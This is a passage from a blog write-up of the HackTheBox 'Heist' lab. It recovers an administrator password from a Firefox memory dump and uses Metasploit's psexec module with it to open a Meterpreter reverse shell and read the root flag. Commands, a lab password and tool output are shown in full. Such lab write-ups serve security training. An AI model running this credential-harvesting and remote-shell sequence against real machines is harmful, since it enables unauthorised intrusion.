┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ strings -el firefox.dmp | grep login_password "C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= b&login_password=4dD!5}x/re8]FBu "C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= -os-restarted localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login= http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=It seems that you can log in using "admin: 4dD!5}x/re8]FBuZ".
You can log in as is with evil-winrm, but next time I'll try using msfconsole.
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox] └─$ msfconsole MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMN$ vMMMMMMNl MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMM jMMMM MMMNI MMMMM MMM MMMM jMM MMMNI MMM MMM MMMM MMMM jMM MMMNI MMM NM MMM MMM MMM MMMM MMMM MMMM MMMM MMNI MMM NM MMM MMM MMMM MMMM MMMM MMNI WMM MMM MMMM# JMMMM MMM MMMM ?MMNM MMM .dMMMM MMMMNm `?MMM MMMM` dMMMM MMMM ?MM MM? NMMMMN MMMMNe JMMMMN MMMMM MMMMMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMM+..+MMMMN MMM https://metasploit.com =[ metasploit v6.3.27-dev ] + -- --=[ 2335 exploits - 1220 auxiliary - 413 post ] + -- --=[ 1382 payloads - 46 encoders - 11 nops ] + -- --=[ 9 evasion ] Metasploit tip: Writing a custom module? After editing your module, why not try the reload command Metasploit Documentation: https://docs.metasploit.com/Check the parameters you need to set in options.
msf6 > use exploit/windows/smb/psexec [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/smb/psexec) > options Module options (exploit/windows/smb/psexec): Name Current Setting Required Description ---- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- yes The SMB service port (TCP) SERVICE_DESCRIPTION no Service description to be used on target for pretty listing SERVICE_DISPLAY_NAME no The service display name SERVICE_NAME no The service name SMBDomain . no The Windows domain to use for authentication SMBPass no The password for the specified username SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share SMBUser no The username to authenticate as Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- target: Id Name -- ---- 0 Automatic View the full module info with the info, or info -d command.The following parameters are set:
- RHOSTS: Target Machine
- RPORT: 445
- SMBPass: 4dD!5}x/re8]FBuZ
- SMBUser: Administrator
- SMBSHARE: ADMIN$
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.129.96.157 RHOSTS => 10.129.96.157 msf6 exploit(windows/smb/psexec) > set RPORT 445 RPORT => 445 msf6 exploit(windows/smb/psexec) > set SMBPass 4dD!5}x/re8]FBuZ SMBPass => 4dD!5}x/re8]FBuZ msf6 exploit(windows/smb/psexec) > set SMBUser Administrator SMBUser => Administrator msf6 exploit(windows/smb/psexec) > set SMBSHARE ADMIN$ SMBSHARE => ADMIN$Once the parameters are set, try running.
If successful, I was able to escalate privileges by typing shell!
msf6 exploit(windows/smb/psexec) > run [*] Started reverse TCP handler on 10.10.16.6:4444 [*] 10.129.96.157:445 - Connecting to the server... [*] 10.129.96.157:445 - Authenticating to 10.129.96.157:445 as user 'Administrator'... [*] 10.129.96.157:445 - Selecting PowerShell target [*] 10.129.96.157:445 - Executing the payload... [+] 10.129.96.157:445 - Service start timed out, OK if running a command or non-service executable... [*] Sending stage (175686 bytes) to 10.129.96.157 [*] Meterpreter session 1 opened (10.10.16.6:4444 -> 10.129.96.157:49686) at 2023-09-12 08:06:48 +0900 meterpreter > shell Process 4760 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.437] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>cd \users\administrator cd \users\administrator C:\Users\Administrator>cd Desktop cd Desktop C:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is FA65-CD36 Directory of C:\Users\Administrator\Desktop 02/18/2021 04:00 PM<DIR> . 02/18/2021 04:00 PM<DIR> .. 09/12/2023 04:11 AM 34 root.txt 1 File(s) 34 bytes 2 Dir(s) 3,738,165,248 bytes free C:\Users\Administrator\Desktop>cat root.txt cat root.txt 'cat' is not recognized as an internal or external command, operable program or batch file. C:\Users\Administrator\Desktop>type root.txt type root.txt cfd19444abeea6036035be9dcaf6cbb1 C:\Users\Administrator\Desktop>summary
This time, I cracked the encryption password set on my Cisco device and tried to break into the server.
It's a bit exciting to think about how it's possible to hack familiar products! ! (lol)
References and Sites
0xdf hacks stuff: https://0xdf.gitlab.io/2019/11/30/htb-heist.html



![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)
![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053] I tried hacking it using the SQL injection vulnerability in CMS Made Simple! (Python3) TryHackMe Simple CTF Writeup](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)